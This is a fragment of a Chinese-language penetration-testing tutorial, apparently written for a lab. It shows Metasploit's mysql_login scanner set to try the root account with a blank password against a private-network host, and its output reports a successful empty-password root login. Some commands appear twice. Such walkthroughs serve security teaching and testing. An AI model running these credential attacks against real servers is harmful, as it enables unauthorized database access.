 msf5 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
设置目标主机
msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.1.180
msf5 auxiliary(scanner/mysql/mysql_login) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_login) >  set BLANK_PASSWORD true
BLANK_PASSWORD => true
msf5 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.1.180
RHOSTS => 192.168.1.180
配置完成以后我们执行 run 或者 exploit
msf5 auxiliary(scanner/mysql/mysql_login) > exploit
msf5 auxiliary(scanner/mysql/mysql_login) > exploit
[+] 192.168.1.180:3306    - 192.168.1.180:3306 - Found remote MySQL version 5.0.51a
[+] 192.168.1.180:3306    - 192.168.1.180:3306 - Success: 'root:'
[*] 192.168.1.180:3306    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
执行成功